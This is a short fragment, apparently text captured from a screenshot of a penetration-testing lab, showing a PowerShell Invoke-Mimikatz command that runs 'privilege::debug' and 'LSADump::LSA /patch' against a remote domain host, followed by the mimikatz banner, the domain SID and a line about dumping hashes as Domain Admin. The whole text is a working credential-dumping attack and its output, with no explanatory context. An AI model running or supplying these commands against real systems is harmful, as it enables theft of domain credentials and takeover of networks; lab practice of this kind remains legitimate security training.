 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
Token Impersonation
Attempt to dump hashes as Domain Admin...